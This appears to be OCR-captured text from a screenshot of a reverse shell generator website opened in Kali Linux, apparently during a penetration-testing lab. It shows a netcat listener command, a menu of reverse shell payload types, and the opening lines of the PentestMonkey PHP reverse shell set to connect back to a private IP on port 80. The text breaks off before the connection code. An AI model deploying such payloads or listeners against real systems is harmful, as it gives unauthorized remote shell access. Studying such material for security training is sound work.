 1 2 3 4
10.21.17.140
1:01
Online - Reverse Shell Ge
Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
IP & Port
IP 10.21.17.140 Port 80 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.17.140';
$port = 80;
$chunk_size = 1400;
$write_a = null;
$error_a = null;